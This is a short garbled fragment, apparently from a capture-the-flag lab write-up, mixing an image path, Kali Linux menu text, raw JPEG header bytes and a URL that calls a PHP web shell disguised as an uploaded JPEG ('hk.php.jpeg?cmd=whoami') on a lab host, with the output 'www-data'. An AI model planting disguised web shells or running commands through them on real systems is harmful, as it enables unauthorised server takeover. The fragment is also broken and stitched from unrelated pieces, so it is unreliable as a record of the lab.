 10.10.10.185/images/uploads/hk.php.jpeg?cmd=whoami
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive S
����JFIF���ExifMM* �J��(
LateComerz
www-data